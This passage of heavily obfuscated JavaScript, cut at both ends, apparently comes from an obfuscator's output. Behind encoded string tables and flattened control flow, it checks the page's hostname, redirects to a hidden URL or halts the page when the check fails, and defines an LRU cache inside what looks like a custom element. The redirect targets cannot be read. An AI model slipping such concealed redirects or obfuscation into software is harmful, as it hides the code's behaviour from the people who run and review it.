j0IonxC,zSTT7eX;function*MzmWOeQ(zSTT7eX,MzmWOeQ,DLEKJd,c07a4Nu={gI6tDH:{}}){while(zSTT7eX+MzmWOeQ+DLEKJd!==-0x4f)with(c07a4Nu.EI2FumJ||c07a4Nu)switch(zSTT7eX+MzmWOeQ+DLEKJd){case c07a4Nu.gI6tDH.kTrMMu+0x25:zpG9m_(NaZ1j3d[AUhgnRK[0x2d]]=[],NaZ1j3d[AUhgnRK[0x2c]]=AUhgnRK[MzmWOeQ+0xfa],NaZ1j3d[AUhgnRK[zSTT7eX+0x31]]=AUhgnRK[MzmWOeQ+0xfa],NaZ1j3d[-AUhgnRK[0x31]]=-AUhgnRK[0x1],c07a4Nu.EI2FumJ=c07a4Nu.gI6tDH,MzmWOeQ+=0x156,DLEKJd+=-0x12c);break;case c07a4Nu.gI6tDH.kTrMMu+-0x5e:zpG9m_(c07a4Nu.EI2FumJ=c07a4Nu.gI6tDH,zSTT7eX+=0x201,MzmWOeQ+=-0x1e2,DLEKJd+=0x64);break;case 0x45:zpG9m_(c07a4Nu.EI2FumJ=c07a4Nu.cTRW6m,zSTT7eX+=0xad,MzmWOeQ+=-0x132,DLEKJd+=-0xf);break;case MzmWOeQ- -0x49:zpG9m_(c07a4Nu.gI6tDH.kTrMMu=0xd8,c07a4Nu.EI2FumJ=c07a4Nu.iNgIQU,zSTT7eX+=0x99,MzmWOeQ+=0x33,DLEKJd+=-0x3d);break;case 0x86:case 0x74:case MzmWOeQ- -0x11f:zpG9m_(c07a4Nu.EI2FumJ=c07a4Nu.gI6tDH,zSTT7eX+=-0x137,MzmWOeQ+=-0x7d,DLEKJd+=0xef);break;case zSTT7eX- -0x68:case 0x80:zpG9m_(NaZ1j3d[AUhgnRK[zSTT7eX+0xf5]].push((NaZ1j3d[AUhgnRK[0x2c]]|NaZ1j3d[-AUhgnRK[0x31]]<<NaZ1j3d[AUhgnRK[0x15]])&AUhgnRK[0xd]),c07a4Nu.EI2FumJ=c07a4Nu.gI6tDH,zSTT7eX+=0x16a,MzmWOeQ+=0x33,DLEKJd+=-0x62);break;case c07a4Nu.gI6tDH.kTrMMu+0x65:c07a4Nu.gI6tDH.kTrMMu=0x89;case-0xd1:case-0x90:case 0xf9:zpG9m_(NaZ1j3d[AUhgnRK[0x1b]]=\"\"+(NaZ1j3d[AUhgnRK[0x3]]||\"\"),NaZ1j3d[AUhgnRK[MzmWOeQ+0x119]]=NaZ1j3d[AUhgnRK[0x1b]].length,c07a4Nu.EI2FumJ=c07a4Nu.gI6tDH,zSTT7eX+=-0x100,DLEKJd+=0x1b1);break;default:case-0x2:zpG9m_(c07a4Nu.gI6tDH.kTrMMu=-0x45,NaZ1j3d[AUhgnRK[MzmWOeQ+0x14]]=AUhgnRK[0x1],NaZ1j3d[AUhgnRK[0x26]]=\"4YWaALijFbP^:ZX7x9~y3lrOEJ?%DIegU{u!Gsc+T;@1=*q]t.Co|$_d/(M`k08KQ<VNh,[&pH5>6n#\\\"vBRwfm2)z}S\",c07a4Nu.EI2FumJ=c07a4Nu.gI6tDH,zSTT7eX+=0x82,MzmWOeQ+=-0xe3,DLEKJd+=-0x101);break;case MzmWOeQ!=0x5f&&MzmWOeQ-0x55:zpG9m_(NaZ1j3d[AUhgnRK[0x2d]].push((NaZ1j3d[AUhgnRK[MzmWOeQ+-0xbf]]|NaZ1j3d[-AUhgnRK[MzmWOeQ+-0xba]]<<NaZ1j3d[AUhgnRK[0x15]])&AUhgnRK[MzmWOeQ+-0xde]),c07a4Nu.EI2FumJ=c07a4Nu.gI6tDH,zSTT7eX+=0xbe,MzmWOeQ+=-0x132,DLEKJd+=0xb9);break;case 0xa1:case zSTT7eX!=-0x37&&zSTT7eX!=-0x88&&zSTT7eX- -0x39:case-0x1c:return j0IonxC=!0x0,G8kMYb(NaZ1j3d[AUhgnRK[0x2d]]);case MzmWOeQ!=0xeb&&MzmWOeQ-0x55:for(NaZ1j3d[AUhgnRK[0x4]]=AUhgnRK[0x3];NaZ1j3d[AUhgnRK[MzmWOeQ+-0x5b]]<NaZ1j3d[AUhgnRK[0x22]];NaZ1j3d[AUhgnRK[0x4]]++){NaZ1j3d[AUhgnRK[zSTT7eX+0x23]]=NaZ1j3d[AUhgnRK[0x26]].indexOf(NaZ1j3d[AUhgnRK[0x1b]][NaZ1j3d[AUhgnRK[zSTT7eX+0x20]]]);if(NaZ1j3d[AUhgnRK[0x7]]===-AUhgnRK[zSTT7eX+0x1d])continue;if(NaZ1j3d[-AUhgnRK[0x31]]<AUhgnRK[MzmWOeQ+-0x5c]){NaZ1j3d[-AUhgnRK[MzmWOeQ+-0x2e]]=NaZ1j3d[AUhgnRK[0x7]]}else{zpG9m_(NaZ1j3d[-AUhgnRK[0x31]]+=NaZ1j3d[AUhgnRK[0x7]]*AUhgnRK[0x1c],NaZ1j3d[AUhgnRK[0x2c]]|=NaZ1j3d[-AUhgnRK[zSTT7eX+0x4d]]<<NaZ1j3d[AUhgnRK[zSTT7eX+0x31]],NaZ1j3d[AUhgnRK[0x15]]+=(NaZ1j3d[-AUhgnRK[MzmWOeQ+-0x2e]]&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(NaZ1j3d[AUhgnRK[0x2d]].push(NaZ1j3d[AUhgnRK[0x2c]]&AUhgnRK[MzmWOeQ+-0x52]),NaZ1j3d[AUhgnRK[0x2c]]>>=AUhgnRK[0xc],NaZ1j3d[AUhgnRK[0x15]]-=AUhgnRK[0xc])}while(NaZ1j3d[AUhgnRK[MzmWOeQ+-0x4a]]>AUhgnRK[MzmWOeQ+-0x48]);NaZ1j3d[-AUhgnRK[MzmWOeQ+-0x2e]]=-AUhgnRK[0x1]}}if(NaZ1j3d[-AUhgnRK[zSTT7eX+0x4d]]>-AUhgnRK[0x1]){zpG9m_(c07a4Nu.EI2FumJ=c07a4Nu.gI6tDH,MzmWOeQ+=0x8c);break}else{zpG9m_(c07a4Nu.EI2FumJ=c07a4Nu.gI6tDH,zSTT7eX+=0xbe,MzmWOeQ+=-0xa6,DLEKJd+=0xb9);break}}}zpG9m_(j0IonxC=void 0x0,zSTT7eX=MzmWOeQ(0x62,-0x14,0x43).next().value);if(j0IonxC){return zSTT7eX}}function MzmWOeQ(NaZ1j3d){if(typeof DLEKJd[NaZ1j3d]===AUhgnRK[0xe]){return DLEKJd[NaZ1j3d]=zSTT7eX(c07a4Nu[NaZ1j3d])}return DLEKJd[NaZ1j3d]}nMOq25F(w7VucDA(0xba))[w7VucDA(0xbb)](NaZ1j3d,w7VucDA(0xbc),{[w7VucDA(0xbd)]:j0IonxC,[MzmWOeQ(0xbe)]:AUhgnRK[0x32]});return NaZ1j3d}if(!new(nMOq25F(w7VucDA(0xbf)))(w7VucDA(0xc0)).test(nMOq25F(w7VucDA(AUhgnRK[0x6d])).location.hostname)){try{IIudDm1(qDL81n);function qDL81n(...DLEKJd){zpG9m_(DLEKJd[AUhgnRK[0x0]]=AUhgnRK[0x1],DLEKJd[AUhgnRK[0x26]]=\"PAKfEphkGIaogBStUMDFbqndHYCLmNVRjZJOclWTX}<2si9^Q/r#(1;7=w~`?_,]z[+*).y&>4x@\\\"{$v%0683:u5|e!\",DLEKJd[AUhgnRK[0x1b]]=\"\"+(DLEKJd[AUhgnRK[0x3]]||\"\"),DLEKJd[AUhgnRK[0x22]]=DLEKJd[AUhgnRK[0x1b]].length,DLEKJd[AUhgnRK[0xb]]=[],DLEKJd[-AUhgnRK[0x33]]=AUhgnRK[0x3],DLEKJd[AUhgnRK[0x17]]=AUhgnRK[0x3],DLEKJd[AUhgnRK[0x35]]=-AUhgnRK[0x1]);for(DLEKJd[AUhgnRK[0x23]]=AUhgnRK[0x3];DLEKJd[AUhgnRK[0x23]]<DLEKJd[AUhgnRK[0x22]];DLEKJd[AUhgnRK[0x23]]++){DLEKJd[AUhgnRK[0x34]]=DLEKJd[AUhgnRK[0x26]].indexOf(DLEKJd[AUhgnRK[0x1b]][DLEKJd[AUhgnRK[0x23]]]);if(DLEKJd[AUhgnRK[0x34]]===-AUhgnRK[0x1])continue;if(DLEKJd[AUhgnRK[0x35]]<AUhgnRK[0x3]){DLEKJd[AUhgnRK[0x35]]=DLEKJd[AUhgnRK[0x34]]}else{zpG9m_(DLEKJd[AUhgnRK[0x35]]+=DLEKJd[AUhgnRK[0x34]]*AUhgnRK[0x1c],DLEKJd[-AUhgnRK[0x33]]|=DLEKJd[AUhgnRK[0x35]]<<DLEKJd[AUhgnRK[0x17]],DLEKJd[AUhgnRK[0x17]]+=(DLEKJd[AUhgnRK[0x35]]&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(DLEKJd[AUhgnRK[0xb]].push(DLEKJd[-AUhgnRK[0x33]]&AUhgnRK[0xd]),DLEKJd[-AUhgnRK[0x33]]>>=AUhgnRK[0xc],DLEKJd[AUhgnRK[0x17]]-=AUhgnRK[0xc])}while(DLEKJd[AUhgnRK[0x17]]>AUhgnRK[0x17]);DLEKJd[AUhgnRK[0x35]]=-AUhgnRK[0x1]}}if(DLEKJd[AUhgnRK[0x35]]>-AUhgnRK[0x1]){DLEKJd[AUhgnRK[0xb]].push((DLEKJd[-AUhgnRK[0x33]]|DLEKJd[AUhgnRK[0x35]]<<DLEKJd[AUhgnRK[0x17]])&AUhgnRK[0xd])}return G8kMYb(DLEKJd[AUhgnRK[0xb]])}function kJXJCgE(NaZ1j3d){if(typeof DLEKJd[NaZ1j3d]===AUhgnRK[0xe]){return DLEKJd[NaZ1j3d]=qDL81n(c07a4Nu[NaZ1j3d])}return DLEKJd[NaZ1j3d]}nMOq25F(w7VucDA(AUhgnRK[0x82])+AUhgnRK[0x3c]).location.replace(kJXJCgE(0xc3))}catch(rcWfW3i){IIudDm1(GkImGP6);function GkImGP6(...DLEKJd){zpG9m_(DLEKJd[AUhgnRK[0x0]]=AUhgnRK[0x1],DLEKJd[AUhgnRK[0x26]]=\"pG,q6@PM*On^81iy_Nhr.gf<)?]RL%(eVvcoS3xD#7I4`B/}QH0&dbUm2[;:5YZA~zFWk>{CKX+Jl|uT9Es=wa\\\"tj!$\",DLEKJd[AUhgnRK[0x13]]=\"\"+(DLEKJd[AUhgnRK[0x3]]||\"\"),DLEKJd[-AUhgnRK[0x37]]=DLEKJd[AUhgnRK[0x13]].length,DLEKJd[AUhgnRK[0xb]]=[],DLEKJd[AUhgnRK[0x2c]]=AUhgnRK[0x3],DLEKJd[AUhgnRK[0x29]]=AUhgnRK[0x3],DLEKJd[AUhgnRK[0x2f]]=-AUhgnRK[0x1]);for(DLEKJd[AUhgnRK[0x36]]=AUhgnRK[0x3];DLEKJd[AUhgnRK[0x36]]<DLEKJd[-AUhgnRK[0x37]];DLEKJd[AUhgnRK[0x36]]++){DLEKJd[-AUhgnRK[0x38]]=DLEKJd[AUhgnRK[0x26]].indexOf(DLEKJd[AUhgnRK[0x13]][DLEKJd[AUhgnRK[0x36]]]);if(DLEKJd[-AUhgnRK[0x38]]===-AUhgnRK[0x1])continue;if(DLEKJd[AUhgnRK[0x2f]]<AUhgnRK[0x3]){DLEKJd[AUhgnRK[0x2f]]=DLEKJd[-AUhgnRK[0x38]]}else{zpG9m_(DLEKJd[AUhgnRK[0x2f]]+=DLEKJd[-AUhgnRK[0x38]]*AUhgnRK[0x1c],DLEKJd[AUhgnRK[0x2c]]|=DLEKJd[AUhgnRK[0x2f]]<<DLEKJd[AUhgnRK[0x29]],DLEKJd[AUhgnRK[0x29]]+=(DLEKJd[AUhgnRK[0x2f]]&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(DLEKJd[AUhgnRK[0xb]].push(DLEKJd[AUhgnRK[0x2c]]&AUhgnRK[0xd]),DLEKJd[AUhgnRK[0x2c]]>>=AUhgnRK[0xc],DLEKJd[AUhgnRK[0x29]]-=AUhgnRK[0xc])}while(DLEKJd[AUhgnRK[0x29]]>AUhgnRK[0x17]);DLEKJd[AUhgnRK[0x2f]]=-AUhgnRK[0x1]}}if(DLEKJd[AUhgnRK[0x2f]]>-AUhgnRK[0x1]){DLEKJd[AUhgnRK[0xb]].push((DLEKJd[AUhgnRK[0x2c]]|DLEKJd[AUhgnRK[0x2f]]<<DLEKJd[AUhgnRK[0x29]])&AUhgnRK[0xd])}return G8kMYb(DLEKJd[AUhgnRK[0xb]])}function z35Le7(NaZ1j3d){if(typeof DLEKJd[NaZ1j3d]===AUhgnRK[0xe]){return DLEKJd[NaZ1j3d]=GkImGP6(c07a4Nu[NaZ1j3d])}return DLEKJd[NaZ1j3d]}nMOq25F(z35Le7(AUhgnRK[0x39])).stop?nMOq25F(z35Le7(AUhgnRK[0x39])).stop():nMOq25F(z35Le7(0xc5)).execCommand(z35Le7(AUhgnRK[0x21]))}}zpG9m_(function(NaZ1j3d,j0IonxC,zSTT7eX){\"use strict\";IIudDm1(v1sJYV);function MzmWOeQ(NaZ1j3d){var j0IonxC=\"lEJziXB.Hxb*6L$qWgk#TnRP%1Fmw>N(8j)M&th?2UpoOsc^~@[74dQK05Z+rVDCa<f:/}eSAIG{`],;=_3|\\\"y!9vYu\",zSTT7eX,MzmWOeQ,v1sJYV,DLEKJd,c07a4Nu,Jc8gUpP,GkqyQ1;zpG9m_(zSTT7eX=\"\"+(NaZ1j3d||\"\"),MzmWOeQ=zSTT7eX.length,v1sJYV=[],DLEKJd=AUhgnRK[0x3],c07a4Nu=AUhgnRK[0x3],Jc8gUpP=-AUhgnRK[0x1]);for(GkqyQ1=AUhgnRK[0x3];GkqyQ1<MzmWOeQ;GkqyQ1++){var fc4kba=j0IonxC.indexOf(zSTT7eX[GkqyQ1]);if(fc4kba===-AUhgnRK[0x1])continue;if(Jc8gUpP<AUhgnRK[0x3]){Jc8gUpP=fc4kba}else{zpG9m_(Jc8gUpP+=fc4kba*AUhgnRK[0x1c],DLEKJd|=Jc8gUpP<<c07a4Nu,c07a4Nu+=(Jc8gUpP&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(v1sJYV.push(DLEKJd&AUhgnRK[0xd]),DLEKJd>>=AUhgnRK[0xc],c07a4Nu-=AUhgnRK[0xc])}while(c07a4Nu>AUhgnRK[0x17]);Jc8gUpP=-AUhgnRK[0x1]}}if(Jc8gUpP>-AUhgnRK[0x1]){v1sJYV.push((DLEKJd|Jc8gUpP<<c07a4Nu)&AUhgnRK[0xd])}return G8kMYb(v1sJYV)}function v1sJYV(...NaZ1j3d){NaZ1j3d[AUhgnRK[0x0]]=AUhgnRK[0x1];if(typeof DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]===AUhgnRK[0xe]){return DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]=MzmWOeQ(c07a4Nu[NaZ1j3d[AUhgnRK[0x3]]])}return DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]}nMOq25F(w7VucDA(AUhgnRK[0x76]))[w7VucDA(0xc8)][w7VucDA(AUhgnRK[0x24])+\"er\"](w7VucDA(0xca),{[w7VucDA(0xcb)]:AUhgnRK[0x32],[w7VucDA(AUhgnRK[0x6e])]:AUhgnRK[0x3a],[v1sJYV(AUhgnRK[0x5b])]:AUhgnRK[0x3a],[v1sJYV(0xce)+AUhgnRK[0x45]]:AUhgnRK[0x3a],[v1sJYV(0xcf)]:AUhgnRK[0x3a],[v1sJYV(0xd0)]:AUhgnRK[0x3a],[v1sJYV(0xd1)]:AUhgnRK[0x3a],[v1sJYV(AUhgnRK[0x7d])]:AUhgnRK[0x3a],[v1sJYV(AUhgnRK[0x58])+v1sJYV(0xd4)]:AUhgnRK[0x3a],[v1sJYV(0xd5)+v1sJYV(0xd6)]:AUhgnRK[0x32],[v1sJYV(0xd7)]:function(){function NaZ1j3d(NaZ1j3d){var j0IonxC=\"P#fN;cm^sUCx8Y/GyB0:DM2(RtL5*4>p!)`nl|_iJE[b\\\"I~{Q&71A9K3O6S+jF=dzXwT.?Hkh}WvoruaqVgZ$]%,@<e\",zSTT7eX,MzmWOeQ,Jc8gUpP,GkqyQ1,fc4kba,ZvOBi1,H5iiS16;zpG9m_(zSTT7eX=\"\"+(NaZ1j3d||\"\"),MzmWOeQ=zSTT7eX.length,Jc8gUpP=[],GkqyQ1=AUhgnRK[0x3],fc4kba=AUhgnRK[0x3],ZvOBi1=-AUhgnRK[0x1]);for(H5iiS16=AUhgnRK[0x3];H5iiS16<MzmWOeQ;H5iiS16++){var w7VucDA=j0IonxC.indexOf(zSTT7eX[H5iiS16]);if(w7VucDA===-AUhgnRK[0x1])continue;if(ZvOBi1<AUhgnRK[0x3]){ZvOBi1=w7VucDA}else{zpG9m_(ZvOBi1+=w7VucDA*AUhgnRK[0x1c],GkqyQ1|=ZvOBi1<<fc4kba,fc4kba+=(ZvOBi1&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(Jc8gUpP.push(GkqyQ1&AUhgnRK[0xd]),GkqyQ1>>=AUhgnRK[0xc],fc4kba-=AUhgnRK[0xc])}while(fc4kba>AUhgnRK[0x17]);ZvOBi1=-AUhgnRK[0x1]}}if(ZvOBi1>-AUhgnRK[0x1]){Jc8gUpP.push((GkqyQ1|ZvOBi1<<fc4kba)&AUhgnRK[0xd])}return G8kMYb(Jc8gUpP)}function j0IonxC(j0IonxC){if(typeof DLEKJd[j0IonxC]===AUhgnRK[0xe]){return DLEKJd[j0IonxC]=NaZ1j3d(c07a4Nu[j0IonxC])}return DLEKJd[j0IonxC]}this[v1sJYV(0xd8)][j0IonxC(AUhgnRK[0x47])](j0IonxC(0xda))[j0IonxC(0xdb)](nMOq25F(j0IonxC(AUhgnRK[0x44]))[j0IonxC(0xdd)][j0IonxC(0xde)](j0IonxC(AUhgnRK[0x3b])));let zSTT7eX=nMOq25F(j0IonxC(0xe0))[j0IonxC(0xe1)][j0IonxC(AUhgnRK[0x2a])]();if(zSTT7eX[j0IonxC(0xe3)+j0IonxC(0xe4)](j0IonxC(0xe5))){IIudDm1(Jc8gUpP);function MzmWOeQ(NaZ1j3d){var j0IonxC=\"MHuAsQBpdGemVnCgfKJkhtbqaZYRXS]v=%,>F(ULTl}5^DP7|!E0)<{:[9I#;&NO`/jW2coi8r3~_w@.yz6$?\\\"*+41x\",zSTT7eX,MzmWOeQ,Jc8gUpP,GkqyQ1,fc4kba,ZvOBi1,H5iiS16;zpG9m_(zSTT7eX=\"\"+(NaZ1j3d||\"\"),MzmWOeQ=zSTT7eX.length,Jc8gUpP=[],GkqyQ1=AUhgnRK[0x3],fc4kba=AUhgnRK[0x3],ZvOBi1=-AUhgnRK[0x1]);for(H5iiS16=AUhgnRK[0x3];H5iiS16<MzmWOeQ;H5iiS16++){var w7VucDA=j0IonxC.indexOf(zSTT7eX[H5iiS16]);if(w7VucDA===-AUhgnRK[0x1])continue;if(ZvOBi1<AUhgnRK[0x3]){ZvOBi1=w7VucDA}else{zpG9m_(ZvOBi1+=w7VucDA*AUhgnRK[0x1c],GkqyQ1|=ZvOBi1<<fc4kba,fc4kba+=(ZvOBi1&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(Jc8gUpP.push(GkqyQ1&AUhgnRK[0xd]),GkqyQ1>>=AUhgnRK[0xc],fc4kba-=AUhgnRK[0xc])}while(fc4kba>AUhgnRK[0x17]);ZvOBi1=-AUhgnRK[0x1]}}if(ZvOBi1>-AUhgnRK[0x1]){Jc8gUpP.push((GkqyQ1|ZvOBi1<<fc4kba)&AUhgnRK[0xd])}return G8kMYb(Jc8gUpP)}function Jc8gUpP(...NaZ1j3d){NaZ1j3d[AUhgnRK[0x0]]=AUhgnRK[0x1];if(typeof DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]===AUhgnRK[0xe]){return DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]=MzmWOeQ(c07a4Nu[NaZ1j3d[AUhgnRK[0x3]]])}return DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]}if(!new(nMOq25F(j0IonxC(AUhgnRK[0x46])))(Jc8gUpP(0xe7)).test(nMOq25F(Jc8gUpP(0xe8)+AUhgnRK[0x3c]).location.hostname)){if(Jc8gUpP(0xe9)in ZwuR7f){GkqyQ1()}function GkqyQ1(){var NaZ1j3d;function j0IonxC(NaZ1j3d){var j0IonxC=\"HzXyC7,]cwB!o&#9.$j5<ER>YPxmAD0dUV;_vT2h8^M6~N:bI\\\"nl1La3)?QZSf/W}t=KOr4`[Ju{e@(|%+kG*iFqpsg\",zSTT7eX,MzmWOeQ,Jc8gUpP,GkqyQ1,fc4kba,ZvOBi1,H5iiS16;zpG9m_(zSTT7eX=\"\"+(NaZ1j3d||\"\"),MzmWOeQ=zSTT7eX.length,Jc8gUpP=[],GkqyQ1=AUhgnRK[0x3],fc4kba=AUhgnRK[0x3],ZvOBi1=-AUhgnRK[0x1]);for(H5iiS16=AUhgnRK[0x3];H5iiS16<MzmWOeQ;H5iiS16++){var w7VucDA=j0IonxC.indexOf(zSTT7eX[H5iiS16]);if(w7VucDA===-AUhgnRK[0x1])continue;if(ZvOBi1<AUhgnRK[0x3]){ZvOBi1=w7VucDA}else{zpG9m_(ZvOBi1+=w7VucDA*AUhgnRK[0x1c],GkqyQ1|=ZvOBi1<<fc4kba,fc4kba+=(ZvOBi1&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(Jc8gUpP.push(GkqyQ1&AUhgnRK[0xd]),GkqyQ1>>=AUhgnRK[0xc],fc4kba-=AUhgnRK[0xc])}while(fc4kba>AUhgnRK[0x17]);ZvOBi1=-AUhgnRK[0x1]}}if(ZvOBi1>-AUhgnRK[0x1]){Jc8gUpP.push((GkqyQ1|ZvOBi1<<fc4kba)&AUhgnRK[0xd])}return G8kMYb(Jc8gUpP)}function zSTT7eX(NaZ1j3d){if(typeof DLEKJd[NaZ1j3d]===AUhgnRK[0xe]){return DLEKJd[NaZ1j3d]=j0IonxC(c07a4Nu[NaZ1j3d])}return DLEKJd[NaZ1j3d]}zpG9m_(NaZ1j3d=function(NaZ1j3d){zpG9m_(this.capacity=NaZ1j3d,this.length=AUhgnRK[0x3],this.map={},this.head=AUhgnRK[0x3a],this.tail=AUhgnRK[0x3a])},NaZ1j3d.prototype.get=IIudDm1(function(...NaZ1j3d){var j0IonxC;zpG9m_(NaZ1j3d[AUhgnRK[0x0]]=AUhgnRK[0x1],j0IonxC=this.map[NaZ1j3d[AUhgnRK[0x3]]]);return j0IonxC?(this.remove(j0IonxC),this.insert(j0IonxC.key,j0IonxC.val),j0IonxC.val):-AUhgnRK[0x1]}),NaZ1j3d.prototype.put=IIudDm1(function(...NaZ1j3d){zpG9m_(NaZ1j3d[AUhgnRK[0x0]]=AUhgnRK[0x13],this.map[NaZ1j3d[AUhgnRK[0x3]]]?(this.remove(this.map[NaZ1j3d[AUhgnRK[0x3]]]),this.insert(NaZ1j3d[AUhgnRK[0x3]],NaZ1j3d[AUhgnRK[0x1]])):this.length===this.capacity?(this.remove(this.head),this.insert(NaZ1j3d[AUhgnRK[0x3]],NaZ1j3d[AUhgnRK[0x1]])):(this.insert(NaZ1j3d[AUhgnRK[0x3]],NaZ1j3d[AUhgnRK[0x1]]),this.length++))},AUhgnRK[0x13]),NaZ1j3d.prototype.remove=IIudDm1(function(...NaZ1j3d){zpG9m_(NaZ1j3d[AUhgnRK[0x0]]=AUhgnRK[0x1],NaZ1j3d[AUhgnRK[0x26]]=NaZ1j3d[AUhgnRK[0x3]].prev,NaZ1j3d[AUhgnRK[0x13]]=NaZ1j3d[AUhgnRK[0x3]].next);if(NaZ1j3d[AUhgnRK[0x13]])NaZ1j3d[AUhgnRK[0x13]].prev=NaZ1j3d[AUhgnRK[0x26]];if(NaZ1j3d[AUhgnRK[0x26]])NaZ1j3d[AUhgnRK[0x26]].next=NaZ1j3d[AUhgnRK[0x13]];if(this.head===NaZ1j3d[AUhgnRK[0x3]])this.head=NaZ1j3d[AUhgnRK[0x13]];if(this.tail===NaZ1j3d[AUhgnRK[0x3]])this.tail=NaZ1j3d[AUhgnRK[0x26]];delete this.map[NaZ1j3d[AUhgnRK[0x3]].key]}),NaZ1j3d.prototype.insert=IIudDm1(function(...NaZ1j3d){zpG9m_(IIudDm1(zSTT7eX),NaZ1j3d[AUhgnRK[0x0]]=AUhgnRK[0x13]);function j0IonxC(NaZ1j3d){var j0IonxC=\"uUaOrtn:ASs1Bz=2W57Vvj?[48pI$|KJYCbq>`*fX^+]<@m}Rd!{/6&kT9Ql,(DE~Fw;oN3yh0%i#_PeLZ)xMcg.GH\\\"\",zSTT7eX,MzmWOeQ,Jc8gUpP,GkqyQ1,fc4kba,ZvOBi1,H5iiS16;zpG9m_(zSTT7eX=\"\"+(NaZ1j3d||\"\"),MzmWOeQ=zSTT7eX.length,Jc8gUpP=[],GkqyQ1=AUhgnRK[0x3],fc4kba=AUhgnRK[0x3],ZvOBi1=-AUhgnRK[0x1]);for(H5iiS16=AUhgnRK[0x3];H5iiS16<MzmWOeQ;H5iiS16++){var w7VucDA=j0IonxC.indexOf(zSTT7eX[H5iiS16]);if(w7VucDA===-AUhgnRK[0x1])continue;if(ZvOBi1<AUhgnRK[0x3]){ZvOBi1=w7VucDA}else{zpG9m_(ZvOBi1+=w7VucDA*AUhgnRK[0x1c],GkqyQ1|=ZvOBi1<<fc4kba,fc4kba+=(ZvOBi1&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(Jc8gUpP.push(GkqyQ1&AUhgnRK[0xd]),GkqyQ1>>=AUhgnRK[0xc],fc4kba-=AUhgnRK[0xc])}while(fc4kba>AUhgnRK[0x17]);ZvOBi1=-AUhgnRK[0x1]}}if(ZvOBi1>-AUhgnRK[0x1]){Jc8gUpP.push((GkqyQ1|ZvOBi1<<fc4kba)&AUhgnRK[0xd])}return G8kMYb(Jc8gUpP)}function zSTT7eX(...NaZ1j3d){NaZ1j3d[AUhgnRK[0x0]]=AUhgnRK[0x1];if(typeof DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]===AUhgnRK[0xe]){return DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]=j0IonxC(c07a4Nu[NaZ1j3d[AUhgnRK[0x3]]])}return DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]}zpG9m_(NaZ1j3d[-AUhgnRK[0x3d]]=new(nMOq25F(zSTT7eX(AUhgnRK[0x5c])))(NaZ1j3d[AUhgnRK[0x3]],NaZ1j3d[AUhgnRK[0x1]]),!this.tail?(this.tail=NaZ1j3d[-AUhgnRK[0x3d]],this.head=NaZ1j3d[-AUhgnRK[0x3d]]):(this.tail.next=NaZ1j3d[-AUhgnRK[0x3d]],NaZ1j3d[-AUhgnRK[0x3d]].prev=this.tail,this.tail=NaZ1j3d[-AUhgnRK[0x3d]]),this.map[NaZ1j3d[AUhgnRK[0x3]]]=NaZ1j3d[-AUhgnRK[0x3d]])},AUhgnRK[0x13]),nMOq25F(zSTT7eX(0xeb)+AUhgnRK[0x3e]).log(NaZ1j3d))}try{IIudDm1(ZvOBi1);function fc4kba(NaZ1j3d){var j0IonxC=\"yRCQjkMOaegJPoBX:x!uVnLfU3r6Ab5tNEq@>{Z84hT_mYzDcpSGIF]HWi2Kls0d=7+/.~w;^v1`,(}\\\"?<*$9#|[%)&\",zSTT7eX,MzmWOeQ,Jc8gUpP,GkqyQ1,fc4kba,ZvOBi1,H5iiS16;zpG9m_(zSTT7eX=\"\"+(NaZ1j3d||\"\"),MzmWOeQ=zSTT7eX.length,Jc8gUpP=[],GkqyQ1=AUhgnRK[0x3],fc4kba=AUhgnRK[0x3],ZvOBi1=-AUhgnRK[0x1]);for(H5iiS16=AUhgnRK[0x3];H5iiS16<MzmWOeQ;H5iiS16++){var w7VucDA=j0IonxC.indexOf(zSTT7eX[H5iiS16]);if(w7VucDA===-AUhgnRK[0x1])continue;if(ZvOBi1<AUhgnRK[0x3]){ZvOBi1=w7VucDA}else{zpG9m_(ZvOBi1+=w7VucDA*AUhgnRK[0x1c],GkqyQ1|=ZvOBi1<<fc4kba,fc4kba+=(ZvOBi1&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(Jc8gUpP.push(GkqyQ1&AUhgnRK[0xd]),GkqyQ1>>=AUhgnRK[0xc],fc4kba-=AUhgnRK[0xc])}while(fc4kba>AUhgnRK[0x17]);ZvOBi1=-AUhgnRK[0x1]}}if(ZvOBi1>-AUhgnRK[0x1]){Jc8gUpP.push((GkqyQ1|ZvOBi1<<fc4kba)&AUhgnRK[0xd])}return G8kMYb(Jc8gUpP)}function ZvOBi1(...NaZ1j3d){NaZ1j3d[AUhgnRK[0x0]]=AUhgnRK[0x1];if(typeof DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]===AUhgnRK[0xe]){return DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]=fc4kba(c07a4Nu[NaZ1j3d[AUhgnRK[0x3]]])}return DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]}nMOq25F(Jc8gUpP(0xec)).location.replace(ZvOBi1(0xed))}catch(H5iiS16){zpG9m_(IIudDm1(P2soNj),IIudDm1(w7VucDA));function 